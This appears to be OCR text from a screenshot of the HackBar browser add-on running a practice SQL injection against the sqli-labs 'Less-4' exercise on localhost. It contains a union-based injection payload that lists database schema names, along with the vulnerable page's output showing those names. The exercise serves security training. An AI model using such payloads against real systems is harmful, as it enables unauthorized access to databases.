 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-4 Error Based- Double...
4/?id=-1") union select 1,group_concat(schema_name),3 from information_schema.sch
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-4/?id=-1") union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3
SQLI DUMB SERIES-4